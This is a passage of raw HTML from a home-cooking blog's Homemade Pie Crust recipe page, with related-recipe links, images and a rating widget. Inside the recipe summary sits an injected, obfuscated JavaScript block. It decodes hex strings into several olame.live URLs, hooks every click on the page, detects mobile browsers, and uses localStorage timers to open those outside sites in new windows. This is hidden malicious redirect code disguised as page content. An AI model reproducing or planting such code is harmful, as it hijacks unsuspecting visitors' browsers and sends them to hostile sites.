href=https://cantstayoutofthekitchen.com/2016/06/15/beef-butternut-squash-potpie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2016/06/15/beef-butternut-squash-potpie/ target=_blank rel="noreferrer noopener">Beef and Butternut Squash Pot Pie </a>is one of our favorite comfort food meals. It&#8217;s a complete meal in itself.</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=2127 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-4.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124713 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-4.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-4-212x600.jpg 212w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-4-361x1024.jpg 361w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-4-150x425.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-4-600x1702.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-4-542x1536.jpg 542w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-4-722x2048.jpg 722w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong><a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2012/07/16/white-flesh-peach-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2012/07/16/white-flesh-peach-pie/ target=_blank>Favorite Peach Pie</a> and <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2012/12/05/homemade-turkey-potpie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2012/12/05/homemade-turkey-potpie/ target=_blank>Homemade Turkey Potpie </a>are so delectable. Every bite is mouthwatering and irresistible.</strong></p><h1 class="wp-block-heading"><strong><span
style="color: #3366ff">You may also enjoy these delicious recipes!</span></strong></h1><p><strong><a
title="pie crust cinnamon rolls" href=http://cantstayoutofthekitchen.com/2012/12/05/pie-crust-cinnamon-rolls/ target=_blank rel="noopener noreferrer">Pie Crust Cinnamon Rolls</a></strong></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=360 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Pie-Crust-Cinnamon-Rolls-Collage-360x1024.jpg alt="Pie Crust Cinnamon Rolls | Can't Stay Out of the Kitchen | my Mom always made these when I was growing up. They're so delicious &amp; great for #breakfast or as a snack. #PieCrust #CinnamonRolls #PieCrustCinnamonRolls" class=wp-image-109211 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Pie-Crust-Cinnamon-Rolls-Collage-360x1024.jpg 360w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pie-Crust-Cinnamon-Rolls-Collage-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pie-Crust-Cinnamon-Rolls-Collage-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pie-Crust-Cinnamon-Rolls-Collage-600x1708.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pie-Crust-Cinnamon-Rolls-Collage-540x1536.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pie-Crust-Cinnamon-Rolls-Collage-719x2048.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pie-Crust-Cinnamon-Rolls-Collage-703x2000.jpg 703w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pie-Crust-Cinnamon-Rolls-Collage.jpg 750w" sizes="auto, (max-width: 360px) 100vw, 360px"></figure><p><a
title="mom's blueberry pie" href=http://cantstayoutofthekitchen.com/2014/09/28/moms-blueberry-pie/ target=_blank rel="noopener noreferrer"><strong>Mom&#8217;s Blueberry Pie</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Blueberry-Pie-Collage.jpg><img
loading=lazy decoding=async width=355 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Blueberry-Pie-Collage-355x1024.jpg alt="Mom's Blueberry Pie | Can't Stay Out of the Kitchen | one of my favorite #desserts growing up. This old-fashioned recipe is a great way to enjoy #blueberries! #pie #blueberrypie" class=wp-image-82339 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Blueberry-Pie-Collage-355x1024.jpg 355w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Blueberry-Pie-Collage-208x600.jpg 208w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Blueberry-Pie-Collage-150x433.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Blueberry-Pie-Collage-600x1731.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Blueberry-Pie-Collage-532x1536.jpg 532w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Blueberry-Pie-Collage-710x2048.jpg 710w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Blueberry-Pie-Collage-693x2000.jpg 693w, https://cantstayoutofthekitchen.com/wp-content/uploads/Moms-Blueberry-Pie-Collage.jpg 750w" sizes="auto, (max-width: 355px) 100vw, 355px"></a></figure><p><a
title="sweet potato custard pie" href=http://cantstayoutofthekitchen.com/2012/06/28/sweet-potato-custard-pie/ target=_blank rel="noopener noreferrer"><strong>Sweet Potato Custard Pie</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Custard-Pie-Collage-2.jpg><img
loading=lazy decoding=async width=452 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Custard-Pie-Collage-2-452x1024.jpg alt="Sweet Potato Custard Pie | Can't Stay Out of the Kitchen" class=wp-image-74851 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Custard-Pie-Collage-2-452x1024.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Custard-Pie-Collage-2-265x600.jpg 265w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Custard-Pie-Collage-2-150x340.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Custard-Pie-Collage-2-600x1360.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Custard-Pie-Collage-2-678x1536.jpg 678w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Custard-Pie-Collage-2.jpg 750w" sizes="auto, (max-width: 452px) 100vw, 452px"></a></figure><div
id=recipe></div><div
id=wprm-recipe-container-138914 class=wprm-recipe-container data-recipe-id=138914 data-servings=8><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7361-500x500.jpg class="attachment-250x250 size-250x250" alt="Homemade Pie Crust | Can&#039;t Stay Out of the Kitchen | My Mom&#039;s old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7361-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7361-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Homemade Pie Crust</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Homemade Pie Crust is the most extraordinary, flaky, wonderful homemade pie crust recipe you will ever eat. This stuff just seems to dissolve in your mouth when you eat it. It&#8217;s terrific with sweet or savory pies as well as pie crust cinnamon rolls. Every pie will be mouthwatering and irresistible with this fantastic pie crust. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-138914 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=138914 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/homemade-pie-crust-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=138914 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F12%2F05%2Fhomemade-pie-crust%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FHomemade-Pie-Crust-Collage-4-1.jpg&amp;description=Homemade+Pie+Crust&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=138914 data-url=https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-4-1.jpg data-description="Homemade Pie Crust" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
